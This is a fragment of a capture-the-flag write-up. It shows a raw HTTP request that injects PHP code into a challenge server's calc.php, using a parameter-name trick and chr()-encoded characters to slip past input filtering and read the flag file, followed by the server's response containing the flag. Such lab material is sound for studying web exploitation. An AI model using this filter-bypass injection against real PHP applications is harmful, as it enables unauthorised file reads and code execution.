 GET /calc.php?+num=
readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)) HTTP/1.1
Host: node4.buuoj.cn:27403
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 01:42:43 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag{ca706f73-d727-4476-8ecc-5a8c7d000873}
9 43